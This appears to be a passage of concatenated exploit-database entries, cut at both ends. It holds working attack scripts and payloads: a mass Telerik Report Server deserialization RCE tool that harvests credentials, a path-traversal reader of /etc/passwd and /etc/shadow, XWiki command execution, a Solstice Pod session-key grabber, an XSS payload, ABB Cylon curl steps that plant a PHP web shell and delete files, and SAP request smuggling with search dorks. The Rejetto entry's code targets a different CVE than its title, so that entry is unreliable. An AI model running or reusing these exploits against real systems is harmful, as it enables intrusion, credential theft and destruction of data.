={"report":f"NAME/Samples/{randomReport}/", "parameterValues":{} } async with session.post( f"{url}/api/reports/clients/{id}/parameters", json=body2, proxy=proxy, ssl=False, timeout=30) as finalresponse: print(f"[{bold}{green}Vulnerale{reset}]: {bold}{white}Report for: {url}\n Login Crendentials: Usename: {user} | Password: {psw} | Authentication Token: {authToken}\n Report created: {randomReport}\n Deserialization RCE: Success{reset}") await report(f"Report for: {url}\n Login crendential: Usename: {user} | Password: {psw} | Authentication Token: {authToken}\n Report created: {randomReport}\n Deserialization RCE: Success\n----------------------------------") except KeyError as e: pass except aiohttp.ClientConnectionError as e: if args.verbose: print(f"[{bold}{yellow}WRN{reset}]: {bold}{white}Timeout reached for {url}{reset}") except TimeoutError as e: if args.verbose: print(f"[{bold}{yellow}WRN{reset}]: {bold}{white}Timeout reached for {url}{reset}") except KeyboardInterrupt as e: SystemExit except aiohttp.client_exceptions.ContentTypeError as e: pass except asyncio.CancelledError as e: SystemExit except aiohttp.InvalidURL as e: pass except Exception as e: print(f"Exception at authexploit: {e}, {type(e)}") async def create(url,user, psw, session): try: base_url=f"{url}/Startup/Register" body = {"Username": user, "Password": psw, "ConfirmPassword": psw, "Email": f"{user}@{user}.org", "FirstName": user, "LastName": user} headers = { "User-Agent": UserAgent().random, "Content-Type": "application/x-www-form-urlencoded", } async with session.post(base_url, headers=headers, data=body, ssl=False, timeout=30) as response: if response.status == 200: return "success" return "failed" except KeyError as e: pass except aiohttp.ClientConnectionError as e: if args.verbose: print(f"[{bold}{yellow}WRN{reset}]: {bold}{white}Timeout reached for {url}{reset}") except TimeoutError as e: if args.verbose: print(f"[{bold}{yellow}WRN{reset}]: {bold}{white}Timeout reached for {url}{reset}") except KeyboardInterrupt as e: SystemExit except asyncio.CancelledError as e: SystemExit except aiohttp.InvalidURL as e: pass except aiohttp.client_exceptions.ContentTypeError as e: pass except Exception as e: print(f"Exception at authexploitcreate: {e}, {type(e)}") async def login(url, user, psw, session): try: base_url = f"{url}/Token" body = {"grant_type": "password","username":user, "password": psw} headers = { "User-Agent": UserAgent().random, "Content-Type": "application/x-www-form-urlencoded", } async with session.post( base_url, data=body, headers=headers, ssl=False, timeout=30) as response: if response.status == 200: responsed = await response.json() return responsed['access_token'] except KeyError as e: pass except aiohttp.ClientConnectionError as e: if args.verbose: print(f"[{bold}{yellow}WRN{reset}]: {bold}{white}Timeout reached for {url}{reset}") except TimeoutError as e: if args.verbose: print(f"[{bold}{yellow}WRN{reset}]: {bold}{white}Timeout reached for {url}{reset}") except KeyboardInterrupt as e: SystemExit except asyncio.CancelledError as e: SystemExit except aiohttp.InvalidURL as e: pass except aiohttp.client_exceptions.ContentTypeError as e: pass except Exception as e: print(f"Exception at authexploitLogin: {e}, {type(e)}") async def streamwriter(): try: with zipfile.ZipFile("payloads.trdp", 'w') as zipf: zipf.writestr('[Content_Types].xml', '''<?xml version="1.0" encoding="utf-8"?><Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="xml" ContentType="application/zip" /></Types>''') zipf.writestr("definition.xml", f'''<Report Width="6.5in" Name="oooo" xmlns="http://schemas.telerik.com/reporting/2023/1.0"> <Items> <ResourceDictionary xmlns="clr-namespace:System.Windows;Assembly:PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" xmlns:System="clr-namespace:System;assembly:mscorlib" xmlns:Diag="clr-namespace:System.Diagnostics;assembly:System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" xmlns:ODP="clr-namespace:System.Windows.Data;Assembly:PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" > <ODP:ObjectDataProvider MethodName="Start" > <ObjectInstance> <Diag:Process> <StartInfo> <Diag:ProcessStartInfo FileName="cmd" Arguments="/c {args.command}"></Diag:ProcessStartInfo> </StartInfo> </Diag:Process> </ObjectInstance> </ODP:ObjectDataProvider> </ResourceDictionary> </Items>''') except Exception as e: print(f"Exception at streamwriter: {e}, {type(e)}") async def streamreader(file): try: async with aiofiles.open(file, 'rb') as file: contents = await file.read() bs64encrypted = base64.b64encode(contents).decode('utf-8') return bs64encrypted except Exception as e: print(f"Exception at streamreder: {e}, {type(e)}") async def core(url, sem, bar): try: user = await randomizer() password = await randomizer() async with aiohttp.ClientSession() as session: status = await create(url, user, password, session) if status == "success": await asyncio.sleep(0.001) authJWT = await login(url, user, password, session) if authJWT: payloads = await streamreader("payloads.trdp") await exploit(payloads, url, authJWT, session, user, password) await asyncio.sleep(0.002) except Exception as e: print(f"Exception at core: {e}, {type(e)}") finally: bar() sem.release() async def loader(urls, session, sem, bar): try: tasks = [] for url in urls: await sem.acquire() task = asyncio.ensure_future(core(url, sem, bar)) tasks.append(task) await asyncio.gather(*tasks, return_exceptions=True) except KeyboardInterrupt as e: SystemExit except asyncio.CancelledError as e: SystemExit except Exception as e: print(f"Exception in loader: {e}, {type(e)}") async def threads(urls): try: urls = list(set(urls)) sem = asyncio.BoundedSemaphore(args.threads) customloops = uvloop.new_event_loop() asyncio.set_event_loop(loop=customloops) loops = asyncio.get_event_loop() async with aiohttp.ClientSession(loop=loops) as session: with alive_bar(title=f"Exploiter", total=len(urls), enrich_print=False) as bar: loops.run_until_complete(await loader(urls, session, sem, bar)) except RuntimeError as e: pass except KeyboardInterrupt as e: SystemExit except Exception as e: print(f"Exception in threads: {e}, {type(e)}") async def main(): try: urls = [] if args.url: if args.url.startswith("https://") or args.url.startswith("http://"): urls.append(args.url) else: new_url = f"https://{args.url}" urls.append(new_url) new_http = f"http://{args.url}" urls.append(new_http) await streamwriter() await threads(urls) if args.list: async with aiofiles.open(args.list, "r") as streamr: async for url in streamr: url = url.strip() if url.startswith("https://") or url.startswith("http://"): urls.append(url) else: new_url = f"https://{url}" urls.append(new_url) new_http = f"http://{url}" urls.append(new_http) await streamwriter() await threads(urls) except FileNotFoundError as e: print(f"[{bold}{red}WRN{reset}]: {bold}{white}{args.list} no such file or directory{reset}") SystemExit except Exception as e: print(f"Exception in main: {e}, {type(3)})") if __name__ == "__main__": asyncio.run(main())
-
Rejetto HTTP File Server 2.3m - Remote Code Execution (RCE)
# Exploit Title: Rejetto HTTP File Server 2.3m - Remote Code Execution (RCE) # Fofa Dork: "HttpFileServer" && server=="HFS 2.3m" # Date: 2024-09-22 # Exploit Author: VeryLazyTech # GitHub: https://github.com/verylazytech/CVE-2024-23692 # Vendor Homepage: http://rejetto.com/hfs/ # Software Link: http://rejetto.com/hfs/ # Version: 2.3m # Tested on: Windows 10 # CVE: CVE-2024-23692 import requests import random import argparse from colorama import Fore, Style green = Fore.GREEN magenta = Fore.MAGENTA cyan = Fore.CYAN mixed = Fore.RED + Fore.BLUE red = Fore.RED blue = Fore.BLUE yellow = Fore.YELLOW white = Fore.WHITE reset = Style.RESET_ALL bold = Style.BRIGHT colors = [green, cyan, blue] random_color = random.choice(colors) def banner(): banner = f"""{bold}{random_color} ______ _______ ____ ___ ____ _ _ _ _ ___ ____ __ / ___\ \ / / ____| |___ \ / _ \___ \| || | | || | / _ \| ___| / /_ | | \ \ / /| _| __) | | | |__) | || |_ | || || (_) |___ \| '_ \ | |___ \ V / | |___ / __/| |_| / __/|__ _| |__ _\__, |___) | (_) | \____| \_/ |_____| |_____|\___/_____| |_| |_| /_/|____/ \___/ __ __ _ _____ _ \ \ / /__ _ __ _ _ | | __ _ _____ _ |_ _|__ ___| |__ \ \ / / _ \ '__| | | | | | / _` |_ / | | | | |/ _ \/ __| '_ \ \ V / __/ | | |_| | | |__| (_| |/ /| |_| | | | __/ (__| | | | \_/ \___|_| \__, | |_____\__,_/___|\__, | |_|\___|\___|_| |_| |___/ |___/ {bold}{white}@VeryLazyTech - Medium {reset}\n""" return banner def read_ip_port_list(file_path): with open(file_path, 'r') as file: lines = file.readlines() return [line.strip() for line in lines] def make_request(ip_port, url_path): url = f"http://{ip_port}/{url_path}" try: response = requests.get(url, timeout=5) return response.text except requests.RequestException as e: return None def main(ip_port_list): for ip_port in ip_port_list: for url_path in ["%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/passwd", "%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/shadow"]: response_text = make_request(ip_port, url_path) if response_text and "nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false" not in response_text and "Not Found" not in response_text and "400 Bad Request" not in response_text and "root" in response_text: print(f"Address: {ip_port}") print(f"File Contents for passwd:\n{response_text}" if "passwd" in url_path else f"File Contents for shadow:\n{response_text}") break if __name__ == "__main__": parser = argparse.ArgumentParser(description=f"[{bold}{blue}Description{reset}]: {bold}{white}Vulnerability Detection and Exploitation tool for CVE-2024-4956", usage=argparse.SUPPRESS) group = parser.add_mutually_exclusive_group(required=True) group.add_argument("-u", "--url", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a URL or IP with port for vulnerability detection\n") group.add_argument("-l", "--list", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a list of URLs or IPs for vulnerability detection\n") args = parser.parse_args() if args.list: ip_port_list = read_ip_port_list(args.list) print(banner()) main(ip_port_list) elif args.url: ip_port_list = [args.url] print(banner()) main(ip_port_list) else: print(banner()) parser.print_help()
-
XWiki Standard 14.10 - Remote Code Execution (RCE)
# Exploit Title: CVE-2023-48292 Remote Code Execution Exploit # Google Dork: N/A # Date: 23 March 2025 # Exploit Author: Mehran Seifalinia # Vendor Homepage: https://www.xwiki.org/ # Software Link: https://www.xwiki.org/xwiki/bin/view/Download/ # Version: XWiki Standard 14.10 # Tested on: Ubuntu 20.04 LTS with OpenJDK 11 # CVE : CVE-2023-48292 from argparse import ArgumentParser import sys import logging from requests import get, post, RequestException import validators # Constants CVE_NAME = "CVE-2023-48292" HEADERS = { "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36" } # Configure logging def setup_logging(logfile): logger = logging.getLogger() logger.setLevel(logging.INFO) # Create a logging handler for console output console_handler = logging.StreamHandler(sys.stdout) console_handler.setFormatter(logging.Formatter('%(asctime)s - %(levelname)s - %(message)s')) logger.addHandler(console_handler) # Create a logging handler for file output file_handler = logging.FileHandler(logfile) file_handler.setFormatter(logging.Formatter('%(asctime)s - %(levelname)s - %(message)s')) logger.addHandler(file_handler) def validate_url(url): """ Validate the URL to ensure it has the correct format and starts with 'http://' or 'https://'. """ if not validators.url(url): logging.error("Invalid target URL format. It must start with 'http://' or 'https://'.") sys.exit(1) return url.rstrip("/") def check_vulnerability(target_url, method): """ Check if the target URL is vulnerable to the CVE-2023-48292 vulnerability. We send a test payload and inspect the response to determine if the vulnerability exists. """ try: # Test payload to check for vulnerability test_payload = "echo 'testtesttest1234'" # Payload to execute a test command on the target system vulnerable_url = f"{target_url}/xwiki/bin/view/Admin/RunShellCommand?command={test_payload}" if method == "GET": response = get(vulnerable_url, headers=HEADERS) else: # method == "POST" response = post(vulnerable_url, headers=HEADERS) if response.status_code == 200 and "testtesttest1234" in response.text: logging.info("Target is vulnerable! Command execution test succeeded.") return True else: logging.info("Target does not appear to be vulnerable.") return False except RequestException as error: logging.error(f"HTTP Request Error: {error}") sys.exit(1) def perform_attack(target_url, payload, method): """ Perform the attack by sending a custom payload to the vulnerable server. """ try: logging.info(f"Attempting attack with payload: {payload}") vulnerable_url = f"{target_url}/xwiki/bin/view/Admin/RunShellCommand?command={payload}" if method == "GET": response = get(vulnerable_url, headers=HEADERS) else: # method == "POST" response = post(vulnerable_url, headers=HEADERS) if response.status_code == 200: logging.info(f"Attack successful! Response: {response.text[:100]}...") # Display a snippet of the response else: logging.warning("Attack attempt failed.") except RequestException as error: logging.error(f"HTTP Request Error: {error}") sys.exit(1) def main(): """ Main function to parse command-line arguments, check for vulnerability, and optionally perform the attack. """ parser = ArgumentParser(description=f"{CVE_NAME} Exploit Script") parser.add_argument("target", help="Target URL (e.g., https://vulnsite.com)") parser.add_argument("--exploit", action="store_true", help="Perform attack with a payload") parser.add_argument("--payload", default="echo 'testtesttest1234'", help="Custom payload for exploitation") parser.add_argument("--method", choices=["GET", "POST"], default="GET", help="HTTP method to use (GET or POST)") parser.add_argument("--logfile", default="exploit.log", help="Log file to store results") args = parser.parse_args() # Set up logging to file and console setup_logging(args.logfile) # Validate the target URL target_url = validate_url(args.target) logging.info("Checking the target for vulnerability...") if check_vulnerability(target_url, args.method): if args.exploit: # Perform the attack with the provided payload perform_attack(target_url, args.payload, args.method) else: logging.info("Run with '--exploit' to attempt the attack.") else: logging.warning("The target is not vulnerable. Exiting.") if __name__ == "__main__": main()
-
Solstice Pod 6.2 - API Session Key Extraction via API Endpoint
# Exploit Title: Solstice Pod API Session Key Extraction via API Endpoint # Google Dork: N/A # Date: 1/17/2025 # Exploit Author: The Baldwin School Ethical Hackers # Vendor Homepage: https://www.mersive.com/ # Software Link: https://documentation.mersive.com/en/solstice/about-solstice.html # Versions: 5.5, 6.2 # Tested On: Windows 10, macOS, Linux # CVE: N/A # Description: This exploit takes advantage of an unauthenticated API endpoint (`/api/config`) on the Solstice Pod, which exposes sensitive information such as the session key, server version, product details, and display name. By accessing this endpoint without authentication, attackers can extract live session information. # Notes: This script extracts the session key, server version, product name, product variant, and display name from the Solstice Pod API. It does not require authentication to interact with the vulnerable `/api/config` endpoint. # Impact: Unauthorized users can extract session-related information without authentication. The exposed data could potentially lead to further exploitation or unauthorized access. #!/usr/bin/env python3 import requests import ssl from requests.adapters import HTTPAdapter from urllib3.poolmanager import PoolManager # Create an adapter to specify the SSL/TLS version and disable hostname verification class SSLAdapter(HTTPAdapter): def __init__(self, ssl_context=None, **kwargs): # Set the default context if none is provided if ssl_context is None: ssl_context = ssl.create_default_context() ssl_context.set_ciphers('TLSv1.2') # Force TLSv1.2 (or adjust to other versions if needed) ssl_context.check_hostname = False # Disable hostname checking ssl_context.verify_mode = ssl.CERT_NONE # Disable certificate validation self.ssl_context = ssl_context super().__init__(**kwargs) def init_poolmanager(self, *args, **kwargs): kwargs['ssl_context'] = self.ssl_context return super().init_poolmanager(*args, **kwargs) # Prompt the user for the IP address ip_address = input("Please enter the IP address: ") # Format the URL with the provided IP address url = f"https://{ip_address}:8443/api/config" # Create a session and mount the adapter session = requests.Session() adapter = SSLAdapter() session.mount('https://', adapter) # Send the request to the IP address response = session.get(url, verify=False) # verify=False to ignore certificate warnings if response.status_code == 200: # Parse the JSON response data = response.json() # Extract the sessionKey, serverVersion, productName, productVariant, and displayName values from the response session_key = data.get("m_authenticationCuration", {}).get("sessionKey") server_version = data.get("m_serverVersion") product_name = data.get("m_productName") product_variant = data.get("m_productVariant") display_name = data.get("m_displayInformation", {}).get("m_displayName") # Print the extracted values if session_key: print(f"Session Key: {session_key}") else: print("sessionKey not found in the response.") if server_version: print(f"Server Version: {server_version}") else: print("serverVersion not found in the response.") if product_name: print(f"Product Name: {product_name}") else: print("productName not found in the response.") if product_variant: print(f"Product Variant: {product_variant}") else: print("productVariant not found in the response.") if display_name: print(f"Display Name: {display_name}") else: print("displayName not found in the response.") else: print(f"Failed to retrieve data. HTTP Status code: {response.status_code}")
-
Elaine's Realtime CRM Automation 6.18.17 - Reflected XSS
# Exploit Title: Elaine's Realtime CRM Automation 6.18.17 - Reflected XSS # Date: 09/2024 # Exploit Author: Haythem Arfaoui (CBTW Team) # Vendor Homepage: https://www.elaine.io/ # Software Link: https://www.elaine.io/en/products/elaine-marketing-automation/ # Version: 6.18.17 and below # Tested on: Windows, Linux # CVE : CVE-2024-42831 # Description A reflected cross-site scripting (XSS) vulnerability in Elaine's Realtime CRM Automation v6.18.17 allows attackers to execute arbitrary JavaScript code in the web browser of a user via injecting a crafted payload into the dialog parameter at wrapper_dialog.php. # Steps to reproduce: 1. Navigate to any website that contains Elaine's Realtime CRM Automation 2. Navigate to this endpoint: /system/interface/wrapper_dialog.php 3. Append the payload *a"%20onafterscriptexecute=alert(document.domain)> *in the *"dialog*" param and execute the request 4. Final URL : /system/interface/wrapper_dialog.php?dialog=a"%20onafterscriptexecute=alert(document.domain)>
-
ABB Cylon Aspect 3.08.01 - Remote Code Execution (RCE)
# Exploit Title : ABB Cylon Aspect 3.08.01 - Remote Code Execution (RCE) Vendor: ABB Ltd. Product web page: https://www.global.abb Affected version: NEXUS Series, MATRIX-2 Series, ASPECT-Enterprise, ASPECT-Studio Firmware: <=3.08.01 Summary: ASPECT is an award-winning scalable building energy management and control solution designed to allow users seamless access to their building data through standard building protocols including smart devices. Desc: The ABB BMS/BAS controller suffers from a remote code execution vulnerability. The vulnerable uploadFile() function in bigUpload.php improperly reads raw POST data using the php://input wrapper without sufficient validation. This data is passed to the fwrite() function, allowing arbitrary file writes. Combined with an improper sanitization of file paths, this leads to directory traversal, allowing an attacker to upload malicious files to arbitrary locations. Once a malicious file is written to an executable directory, an authenticated attacker can trigger the file to execute code and gain unauthorized access to the building controller. Tested on: GNU/Linux 3.15.10 (armv7l) GNU/Linux 3.10.0 (x86_64) GNU/Linux 2.6.32 (x86_64) Intel(R) Atom(TM) Processor E3930 @ 1.30GHz Intel(R) Xeon(R) Silver 4208 CPU @ 2.10GHz PHP/7.3.11 PHP/5.6.30 PHP/5.4.16 PHP/4.4.8 PHP/5.3.3 AspectFT Automation Application Server lighttpd/1.4.32 lighttpd/1.4.18 Apache/2.2.15 (CentOS) OpenJDK Runtime Environment (rhel-2.6.22.1.-x86_64) OpenJDK 64-Bit Server VM (build 24.261-b02, mixed mode) Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2024-5828 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2024-5828.php CVE ID: CVE-2024-6298 CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=2024-6298 21.04.2024 -- $ cat project P R O J E C T .| | | |'| ._____ ___ | | |. |' .---"| _ .-' '-. | | .--'| || | _| | .-'| _.| | || '-__ | | | || | |' | |. | || | | | | || | ____| '-' ' "" '-' '-.' '` |____ ░▒▓███████▓▒░░▒▓███████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░▒▓███████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓██████▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░░░░░░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒▒▓███▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░░▒▓██████▓▒░ ░▒▓██████▓▒░ 1. $ curl -X POST "http://192.168.73.31/bigUpload.php?action=upload&key=251" \ > -H "Cookie: PHPSESSID=25131337" \ > -H "Content-Type: application/x-www-form-urlencoded" \ > -d "<?php\r\nif ($_GET['j']) {\r\nsystem($_GET['j']);\r\n}\r\n?>" 2. $ curl -X POST "http://192.168.73.31/bigUpload.php?action=upload&key=251" \ > -H "Cookie: PHPSESSID=25131337" \ > –H "Content-Type: application/x-www-form-urlencoded" 3. $ curl -X POST "http://192.168.73.31/bigUpload.php?action=finish" \ > -H "Cookie: PHPSESSID=25131337" \ > -H "Content-Type: application/x-www-form-urlencoded" \ > -d "key=251&name=../../../../../../../home/MIX_CMIX/htmlroot/ZSL.php" 4. $ curl http://192.168.73.31/ZSL.php?j=id uid=33(www-data) gid=33(www-data) groups=33(www-data)
-
ABB Cylon Aspect 3.08.01 - Arbitrary File Delete
# Exploit Title : ABB Cylon Aspect 3.08.01 - Arbitrary File Delete Vendor: ABB Ltd. Product web page: https://www.global.abb Affected version: NEXUS Series, MATRIX-2 Series, ASPECT-Enterprise, ASPECT-Studio Firmware: <=3.08.01 Summary: ASPECT is an award-winning scalable building energy management and control solution designed to allow users seamless access to their building data through standard building protocols including smart devices. Desc: The BMS/BAS controller suffers from an arbitrary file deletion vulnerability. Input passed to the 'file' parameter in 'databasefiledelete.php' is not properly sanitised before being used to delete files. This can be exploited by an unauthenticated attacker to delete files with the permissions of the web server using directory traversal sequences passed within the affected POST parameter. Tested on: GNU/Linux 3.15.10 (armv7l) GNU/Linux 3.10.0 (x86_64) GNU/Linux 2.6.32 (x86_64) Intel(R) Atom(TM) Processor E3930 @ 1.30GHz Intel(R) Xeon(R) Silver 4208 CPU @ 2.10GHz PHP/7.3.11 PHP/5.6.30 PHP/5.4.16 PHP/4.4.8 PHP/5.3.3 AspectFT Automation Application Server lighttpd/1.4.32 lighttpd/1.4.18 Apache/2.2.15 (CentOS) OpenJDK Runtime Environment (rhel-2.6.22.1.-x86_64) OpenJDK 64-Bit Server VM (build 24.261-b02, mixed mode) Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2024-5827 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2024-5827.php CVE ID: CVE-2024-6209 CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=2024-6209 21.04.2024 -- $ cat project P R O J E C T .| | | |'| ._____ ___ | | |. |' .---"| _ .-' '-. | | .--'| || | _| | .-'| _.| | || '-__ | | | || | |' | |. | || | | | | || | ____| '-' ' "" '-' '-.' '` |____ ░▒▓███████▓▒░░▒▓███████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░▒▓███████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓██████▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░░░░░░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒▒▓███▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░░░░░░░▒▓██████▓▒░ ░▒▓██████▓▒░ $ curl -X POST http://192.168.73.31/databaseFileDelete.php \ > -d "file0=../../../../../../../../../home/MIX_CMIX/htmlroot/validate/validateHeader.php \ > &delete0=1 \ > &total=1 \ > &submitDeleteForm=Delete" <META HTTP-EQUIV='Refresh' content='0;URL=databaseFile.php'>
-
SAP NetWeaver - 7.53 - HTTP Request Smuggling
# Exploit Title: SAPGateBreaker Exploit - CVE-2022-22536 - HTTP Request Smuggling Through SAP's Front Door # Google Dork: https://github.com/BecodoExploit-mrCAT/SAPGateBreaker-Exploit/blob/main/dorks # Date: Tuesday, April 2, 2025 # Exploit Author: @C41Tx90 - Victor de Queiroz - Beco do Exploit - Elytron Security # Vendor Homepage: https://community.sap.com/t5/technology-blogs-by-members/remediation-of-cve-2022-22536-request smuggling-and-request-concatenation/ba-p/13528083 # Software Link: https://help.sap.com/docs/SUPPORT_CONTENT/uiwits/3361892375.html # Version: SAP NetWeaver Application Server ABAP, SAP NetWeaver Application Server Java, ABAP Platform, SAP Content Server 7.53 and SAP Web Dispatcher # Tested on: Red Hat Enterprise Linux (RHEL) # CVE : 2022-22536 https://github.com/BecodoExploit-mrCAT/SAPGateBreaker-Exploit ------ SAPGateBreaker - CVE-2022-22536 HTTP Request Smuggler Author: @C41Tx90 - Victor de Queiroz | elytronsecurity.com | becodoexploit.com ---------------------------------------------------------------------------- Target: SAP NetWeaver Application Server Vulnerability: CVE-2022-22536 Exploit Type: HTTP Request Smuggling (Content-Length-based) Impact: ACL Bypass, Internal Access More information and explanations: https://github.com/BecodoExploit-mrCAT/SAPGateBreaker-Exploit ---------------------------------------------------------------------------- Sample Payload: ---------------------------------------------------------------------------- GET /sap/admin/public/default.html HTTP/1.1 Host: 172.32.22.7:50000 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate, br Referer: http://172.32.22.7:50000/sap/admin/public/default.html X-Requested-With: XMLHttpRequest Connection: keep-alive Cookie: saplb_*=(J2EE7364720)7364750 Authorization: Basic YTph Content-Length: 89 0\r \r GET /heapdump/ HTTP/1.1\r Host: 127.0.0.1\r X-Forwarded-For: 127.0.0.1\r \r ---------------------------------------------------------------------------- Expected Response: ---------------------------------------------------------------------------- HTTP/1.1 200 OK server: SAP NetWeaver Application Server last-modified: Tue, 01 Sep 2020 11:54:39 GMT sap-cache-control: +3600 date: Tue, 01 Apr 2025 20:49:02 GMT content-length: 4465 content-type: text/html connection: Keep-Alive x-dummy: 0 ---------------------------------------------------------------------------- Indicators of Success: - Status code 200 for internal endpoints - Difference between direct access (403/404) and smuggled (200) - Access to otherwise restricted SAP services via loopback injection ---------------------------------------------------------------------------- Example Paths Tested: - /sap/public/bc/icf/info - /sap/bc/webdynpro/sap/appl_soap_management - /heapdump/ - /ctc/ConfigServlet - /sap/public/bc/icf/logon.html - /webdynpro/resources/sap.com/tc~lm~config~content/ ---------------------------------------------------------------------------- SAP NetWeaver Application Server ABAP, SAP NetWeaver Application Server Java, ABAP Platform, SAP Content Server 7.53 and SAP Web Dispatcher are vulnerable for request smuggling and request concatenation. An unauthenticated attacker can prepend a victim's request with arbitrary data. This way, the attacker can execute functions impersonating the victim or poison intermediary Web caches. A successful attack could result in complete compromise of Confidentiality, Integrity and Availability of the system. Google Dorks: intitle:"SAP NetWeaver Application Server Java" inurl:/webdynpro/resources/ intitle:"SAP NetWeaver" "SAP J2EE Engine" intitle:"Welcome to SAP NetWeaver" inurl:/irj/portal intitle:"SAP NetWeaver Administrator" inurl:/nwa inurl:"/sap/bc/webdynpro" -site:sap.com inurl:"/sap/public" "SAP NetWeaver" inurl:"/sap/admin/public/default.html" inurl:"/webdynpro/welcome/Welcome.html" inurl:"/sap/public/info.jsp" "Powered by SAP NetWeaver" inurl:sap intitle:"SAP Web Dispatcher Administration" ---------------------------------------------------------------------------- # Exploit import argparse import http.client from urllib.parse import urlparse from colorama import Fore, Style, Back, init import os init(autoreset=True) BANNER = f""" {Fore.WHITE} +---------------------------+ (\__/\ Breaking the Gate | {Style.BRIGHT}{Fore.WHITE}by{Style.RESET_ALL} {Fore.YELLOW}@C41Tx90{Fore.WHITE} | ({Fore.RED}•{Fore.WHITE}デ{Fore.RED}•{Fore.WHITE}) {Style.BRIGHT}{Fore.YELLOW} CVE-2022-22536{Style.RESET_ALL} | {Fore.GREEN}t.me/becodoxpl{Fore.WHITE} | / つ {Fore.WHITE}HTTP Request Smuggler | {Fore.YELLOW}becodoexploit.com{Fore.WHITE} | | {Fore.LIGHTBLUE_EX}elytronsecurity.com{Fore.WHITE} | +---------------------------+ """ def detect_sap_version(host, port, is_https): try: conn_class = http.client.HTTPSConnection if is_https else http.client.HTTPConnection conn = conn_class(host, port, timeout=5) conn.request("GET", "/") res = conn.getresponse() headers = {k.lower(): v for k, v in res.getheaders()} server_header = headers.get("server", "Unknown") print(f"{Fore.YELLOW}[*] 